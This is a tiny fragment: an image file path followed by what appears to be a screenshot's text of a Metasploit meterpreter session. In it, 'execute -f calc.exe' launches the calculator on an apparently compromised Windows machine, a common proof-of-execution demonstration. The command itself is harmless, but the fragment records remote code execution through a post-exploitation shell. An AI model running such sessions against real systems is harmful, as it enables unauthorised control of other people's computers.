 meterpreter > execute -f calc.exe
Process 6088 created.
meterpreter >